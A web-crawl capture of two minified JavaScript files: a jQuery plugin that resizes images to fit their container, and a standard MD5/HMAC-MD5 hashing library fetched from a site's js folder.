!function(t){t.fn.viewimageresize=function(i){var e={selector:"img"};"object"==typeof i?e=t.extend(e,i):i&&(e=t.extend({selector:i}));var h=this.find(e.selector),s=this;function d(){var i=s.width();h.each(function(){void 0==t(this).data("width")&&t(this).data("width",t(this).width()),t(this).data("width")>i?(t(this).removeAttr("width").removeAttr("height").css("width","").css("height",""),t(this).data("width")>i&&t(this).css("width","100%")):t(this).attr("width",t(this).data("width"))})}h.removeAttr("height").css("height",""),t(window).on("load",function(){d()}),t(window).on("resize",function(){d()})},t.fn.viewimageresize2=function(i){var e={selector:"img"};"object"==typeof i?e=t.extend(e,i):i&&(e=t.extend({selector:i}));var h=this.find(e.selector),s=this;function d(){var i=s.width();h.each(function(){t(this).removeAttr("width").removeAttr("height").css("width","").css("height",""),void 0==t(this).data("width")&&t(this).data("width",t(this).width()),t(this).data("width")>i&&t(this).css("width","100%")})}t(window).on("resize",function(){d()}),d()}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/js/md5.js
body_size: 1451
content:
if(void 0===_){var _=!0,$=0,n="",r=8;function t(_){return b(F(A(_),_.length*r))}function u(_){return m(F(A(_),_.length*r))}function e(_){return d(F(A(_),_.length*r))}function o(_,$){return b(l(_,$))}function f(_,$){return m(l(_,$))}function c(_,$){return d(l(_,$))}function F(_,$){_[$>>5]|=128<<$%32,_[($+64>>>9<<4)+14]=$;for(var n=1732584193,r=-271733879,t=-1732584194,u=271733878,e=0;e<_.length;e+=16){var o=n,f=r,c=t,F=u;n=a(n,r,t,u,_[e+0],7,-680876936),u=a(u,n,r,t,_[e+1],12,-389564586),t=a(t,u,n,r,_[e+2],17,606105819),r=a(r,t,u,n,_[e+3],22,-1044525330),n=a(n,r,t,u,_[e+4],7,-176418897),u=a(u,n,r,t,_[e+5],12,1200080426),t=a(t,u,n,r,_[e+6],17,-1473231341),r=a(r,t,u,n,_[e+7],22,-45705983),n=a(n,r,t,u,_[e+8],7,1770035416),u=a(u,n,r,t,_[e+9],12,-1958414417),t=a(t,u,n,r,_[e+10],17,-42063),r=a(r,t,u,n,_[e+11],22,-1990404162),n=a(n,r,t,u,_[e+12],7,1804603682),u=a(u,n,r,t,_[e+13],12,-40341101),t=a(t,u,n,r,_[e+14],17,-1502002290),r=a(r,t,u,n,_[e+15],22,1236535329),n=h(n,r,t,u,_[e+1],5,-165796510),u=h(u,n,r,t,_[e+6],9,-1069501632),t=h(t,u,n,r,_[e+11],14,643717713),r=h(r,t,u,n,_[e+0],20,-373897302),n=h(n,r,t,u,_[e+5],5,-701558691),u=h(u,n,r,t,_[e+10],9,38016083),t=h(t,u,n,r,_[e+15],14,-660478335),r=h(r,t,u,n,_[e+4],20,-405537848),n=h(n,r,t,u,_[e+9],5,568446438),u=h(u,n,r,t,_[e+14],9,-1019803690),t=h(t,u,n,r,_[e+3],14,-187363961),r=h(r,t,u,n,_[e+8],20,1163531501),n=h(n,r,t,u,_[e+13],5,-1444681467),u=h(u,n,r,t,_[e+2],9,-51403784),t=h(t,u,n,r,_[e+7],14,1735328473),r=h(r,t,u,n,_[e+12],20,-1926607734),n=v(n,r,t,u,_[e+5],4,-378558),u=v(u,n,r,t,_[e+8],11,-2022574463),t=v(t,u,n,r,_[e+11],16,1839030562),r=v(r,t,u,n,_[e+14],23,-35309556),n=v(n,r,t,u,_[e+1],4,-1530992060),u=v(u,n,r,t,_[e+4],11,1272893353),t=v(t,u,n,r,_[e+7],16,-155497632),r=v(r,t,u,n,_[e+10],23,-1094730640),n=v(n,r,t,u,_[e+13],4,681279174),u=v(u,n,r,t,_[e+0],11,-358537222),t=v(t,u,n,r,_[e+3],16,-722521979),r=v(r,t,u,n,_[e+6],23,76029189),n=v(n,r,t,u,_[e+9],4,-640364487),u=v(u,n,r,t,_[e+12],11,-421815835),t=v(t,u,n,r,_[e+15],16,530742520),r=v(r,t,u,n,_[e+2],23,-995338651),n=g(n,r,t,u,_[e+0],6,-198630844),u=g(u,n,r,t,_[e+7],10,1126891415),t=g(t,u,n,r,_[e+14],15,-1416354905),r=g(r,t,u,n,_[e+5],21,-57434055),n=g(n,r,t,u,_[e+12],6,1700485571),u=g(u,n,r,t,_[e+3],10,-1894986606),t=g(t,u,n,r,_[e+10],15,-1051523),r=g(r,t,u,n,_[e+1],21,-2054922799),n=g(n,r,t,u,_[e+8],6,1873313359),u=g(u,n,r,t,_[e+15],10,-30611744),t=g(t,u,n,r,_[e+6],15,-1560198380),r=g(r,t,u,n,_[e+13],21,1309151649),n=g(n,r,t,u,_[e+4],6,-145523070),u=g(u,n,r,t,_[e+11],10,-1120210379),t=g(t,u,n,r,_[e+2],15,718787259),r=g(r,t,u,n,_[e+9],21,-343485551),n=x(n,o),r=x(r,f),t=x(t,c),u=x(u,F)}return[n,r,t,u]}function i(_,$,n,r,t,u){return x(C(x(x($,_),x(r,u)),t),n)}function a(_,$,n,r,t,u,e){return i($&n|~$&r,_,$,t,u,e)}function h(_,$,n,r,t,u,e){return i($&r|n&~r,_,$,t,u,e)}function v(_,$,n,r,t,u,e){return i($^n^r,_,$,t,u,e)}function g(_,$,n,r,t,u,e){return i(n^($|~r),_,$,t,u,e)}function l(_,$){var n=A(_);n.length>16&&(n=F(n,_.length*r));for(var t=Array(16),u=Array(16),e=0;e<16;e++)t[e]=909522486^n[e],u[e]=1549556828^n[e];var o=F(t.concat(A($)),512+$.length*r);return F(u.concat(o),640)}function x(_,$){var n=(65535&_)+(65535&$);return(_>>16)+($>>16)+(n>>16)<<16|65535&n}function C(_,$){return _<<$|_>>>32-$}function A(_){for(var $=[],n=(1<<r)-1,t=0;t<_.length*r;t+=r)$[t>>5]|=(_.charCodeAt(t/r)&n)<<t%32;return $}function d(_){for(var $="",n=(1<<r)-1,t=0;t<32*_.length;t+=r)$+=String.fromCharCode(_[t>>5]>>>t%32&n);return $}function b(_){for(var n=$?"0123456789ABCDEF":"0123456789abcdef",r="",t=0;t<4*_.length;t++)r+=n.charAt(_[t>>2]>>t%4*8+4&15)+n.charAt(_[t>>2]>>t%4*8&15);return r}function m(_){for(var $="",r=0;r<4*_.length;r+=3)for(var t=(_[r>>2]>>8*(r%4)&255)<<16|(_[r+1>>2]>>8*((r+1)%4)&255)<<8|_[r+2>>2]>>8*((r+2)%4)&255,u=0;u<4;u++)8*r+6*u>32*_.length?$+=n:$+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(t>>6*(3-u)&63);return $}}